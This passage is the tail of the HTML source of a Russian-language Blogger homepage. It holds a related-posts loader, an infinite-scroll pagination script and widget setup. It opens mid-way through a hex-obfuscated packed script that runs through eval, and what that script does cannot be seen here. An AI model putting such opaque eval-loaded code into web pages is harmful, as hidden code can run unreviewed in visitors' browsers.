34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitRPRl1OYRzcrRixH03OpW7jRIDz3NTAagWWYqth1DVHEcvEkdS9stZ-gFwCJ6B2Ror3Fe5vjeWboGbToSLNjOmCC_CTgZjMAfZ3vgTa6NQc6hoMiou0S-Mi4vAz9D1MMTQ7QPnLpxR0o/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<style>
article {
    padding:0 0 10px 0;
    clear: both;
}
.post-header {
    padding:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Starts-->
<script type='text/javascript'>// <![CDATA[
(function($){'use strict';Date.now=Date.now||function(){return+new Date()};$.ias=function(g){var h=$.extend({},$.ias.defaults,g);var i=new $.ias.util();var j=new $.ias.paging(h.scrollContainer);var k=(h.history?new $.ias.history():false);var l=this;function init(){var d;j.onChangePage(function(a,b,c){if(k){k.setPage(a,c)}
h.onPageChange.call(this,a,c,b)});reset();if(k&&k.havePage()){stop_scroll();d=k.getPage();i.forceScrollTop(function(){var a;if(d>1){paginateToPage(d);a=get_scroll_threshold(true);$('html, body').scrollTop(a)}else{reset()}})}
return l}
init();function reset(){hide_pagination();h.scrollContainer.scroll(scroll_handler)}
function scroll_handler(){var a,scrThreshold;a=i.getCurrentScrollOffset(h.scrollContainer);scrThreshold=get_scroll_threshold();if(a>=scrThreshold){if(get_current_page()>=h.triggerPageThreshold){stop_scroll();show_trigger(function(){paginate(a)})}else{paginate(a)}}}
function stop_scroll(){h.scrollContainer.unbind('scroll',scroll_handler)}
function hide_pagination(){$(h.pagination).hide()}
function get_scroll_threshold(a){var b,threshold;b=$(h.container).find(h.item).last();if(b.size()===0){return 0}
threshold=b.offset().top+b.height();if(!a){threshold+=h.thresholdMargin}
return threshold}
function paginate(d,e){var f;f=$(h.next).attr('href');if(!f){if(h.noneleft){$(h.container).find(h.item).last().after(h.noneleft)}
return stop_scroll()}
if(h.beforePageChange&&$.isFunction(h.beforePageChange)){if(h.beforePageChange(d,f)===false){return}}
j.pushPages(d,f);stop_scroll();show_loader();loadItems(f,function(a,b){var c=h.onLoadItems.call(this,b),curLastItem;if(c!==false){$(b).hide();curLastItem=$(h.container).find(h.item).last();curLastItem.after(b);$(b).fadeIn()}
f=$(h.next,a).attr('href');$(h.pagination).replaceWith($(h.pagination,a));remove_loader();hide_pagination();if(f){reset()}else{stop_scroll()}
h.onRenderComplete.call(this,b);if(e){e.call(this)}})}
function loadItems(b,c,d){var e=[],container,startTime=Date.now(),diffTime,self;d=d||h.loaderDelay;$.get(b,null,function(a){container=$(h.container,a).eq(0);if(0===container.length){container=$(a).filter(h.container).eq(0)}
if(container){container.find(h.item).each(function(){e.push(this)})}
if(c){self=this;diffTime=Date.now()-startTime;if(diffTime<d){setTimeout(function(){c.call(self,a,e)},d-diffTime)}else{c.call(self,a,e)}}},'html')}
function paginateToPage(a){var b=get_scroll_threshold(true);if(b>0){paginate(b,function(){stop_scroll();if((j.getCurPageNum(b)+1)<a){paginateToPage(a);$('html,body').animate({'scrollTop':b},400,'swing')}else{$('html,body').animate({'scrollTop':b},1000,'swing');reset()}})}}
function get_current_page(){var a=i.getCurrentScrollOffset(h.scrollContainer);return j.getCurPageNum(a)}
function get_loader(){var a=$('.ias_loader');if(a.size()===0){a=$('<div class="ias_loader" style="text-align:center;">'+h.loader+'</div>');a.hide()}
return a}
function show_loader(){var a=get_loader(),el;if(h.customLoaderProc!==false){h.customLoaderProc(a)}else{el=$(h.container).find(h.item).last();el.after(a);a.fadeIn()}}
function remove_loader(){var a=get_loader();a.remove()}
function get_trigger(a){var b=$('.ias_trigger');if(b.size()===0){b=$('<div class="ias_trigger"><a href="#">'+h.trigger+'</a></div>');b.hide()}
$('a',b).off('click').on('click',function(){remove_trigger();a.call();return false});return b}
function show_trigger(a){var b=get_trigger(a),el;el=$(h.container).find(h.item).last();el.after(b);b.fadeIn()}
function remove_trigger(){var a=get_trigger();a.remove()}};$.ias.defaults={container:'.blog-posts',scrollContainer:$(window),item:'.post-grid',pagination:'#blog-pager',next:'#blog-pager-older-link a',loader:'<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdVBpaF-UqN5XDzx6PpcinG7y8n2mw2kswqMBOmTon0jFI-mFYJ6HzmQNsdbFpqohb0IZ4S6gd6PCfJ6y_UFUCqLpXzIWsaveVxzvvZFxzftE3V0OO9u18OVUlO71ThOWh3xK4tVuxcE8/s1600/loadersz.gif" class="loader-page"/>',loaderDelay:600,triggerPageThreshold:1,trigger:'Смотри далее',thresholdMargin:-500,history:true,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:false};$.ias.util=function(){var c=false;var d=false;var e=this;function init(){$(window).load(function(){c=true})}
init();this.forceScrollTop=function(a){$('html,body').scrollTop(0);if(!d){if(!c){setTimeout(function(){e.forceScrollTop(a)},1)}else{a.call();d=true}}};this.getCurrentScrollOffset=function(a){var b,wndHeight;if(a.get(0)===window){b=a.scrollTop()}else{b=a.offset().top}
wndHeight=a.height();return b+wndHeight}};$.ias.paging=function(){var c=[[0,document.location.toString()]];var d=function(){};var e=1;var f=new $.ias.util();function init(){$(window).scroll(scroll_handler)}
init();function scroll_handler(){var a,curPageNum,curPagebreak,scrOffset,urlPage;a=f.getCurrentScrollOffset($(window));curPageNum=getCurPageNum(a);curPagebreak=getCurPagebreak(a);if(e!==curPageNum){scrOffset=curPagebreak[0];urlPage=curPagebreak[1];d.call({},curPageNum,scrOffset,urlPage)}
e=curPageNum}
function getCurPageNum(a){for(var i=(c.length-1);i>0;i--){if(a>c[i][0]){return i+1}}
return 1}
this.getCurPageNum=function(a){a=a||f.getCurrentScrollOffset($(window));return getCurPageNum(a)};function getCurPagebreak(a){for(var i=(c.length-1);i>=0;i--){if(a>c[i][0]){return c[i]}}
return null}
this.onChangePage=function(a){d=a};this.pushPages=function(a,b){c.push([a,b])}};$.ias.history=function(){var e=false;var f=false;function init(){f=!!(window.history&&history.pushState&&history.replaceState);f=false}
init();this.setPage=function(a,b){this.updateState({page:a},'',b)};this.havePage=function(){return(this.getState()!==false)};this.getPage=function(){var a;if(this.havePage()){a=this.getState();return a.page}
return 1};this.getState=function(){var a,stateObj,pageNum;if(f){stateObj=history.state;if(stateObj&&stateObj.ias){return stateObj.ias}}else{a=(window.location.hash.substring(0,7)==='#/page/');if(a){pageNum=parseInt(window.location.hash.replace('#/page/',''),10);return{page:pageNum}}}
return false};this.updateState=function(a,b,c){if(e){this.replaceState(a,b,c)}else{this.pushState(a,b,c)}};this.pushState=function(a,b,c){var d;if(f){history.pushState({ias:a},b,c)}else{d=(a.page>0?'#/page/'+a.page:'');window.location.hash=d}
e=true};this.replaceState=function(a,b,c){if(f){history.replaceState({ias:a},b,c)}else{this.pushState(a,b,c)}}}})(jQuery);
//]]></script>
<script>jQuery.ias();</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4dbR5z-DAeYtLvV7-Evn8b83Muzw:1768885122352';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4683119662425297587','//sweetolika.blogspot.com/','4683119662425297587');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4683119662425297587', 'title': 'by Sweet Olika', 'url': 'https://sweetolika.blogspot.com/', 'canonicalUrl': 'http://sweetolika.blogspot.com/', 'homepageUrl': 'https://sweetolika.blogspot.com/', 'searchUrl': 'https://sweetolika.blogspot.com/search', 'canonicalHomepageUrl': 'http://sweetolika.blogspot.com/', 'blogspotFaviconUrl': 'https://sweetolika.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22by Sweet Olika - Atom\x22 href\x3d\x22https://sweetolika.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22by Sweet Olika - RSS\x22 href\x3d\x22https://sweetolika.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22by Sweet Olika - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4683119662425297587/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/02916934161814894059\x22 /\x3e\n', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '.', 'pageType': 'index', 'pageName': '', 'pageTitle': 'by Sweet Olika'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'by Sweet Olika', 'description': '', 'url': 'https://sweetolika.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>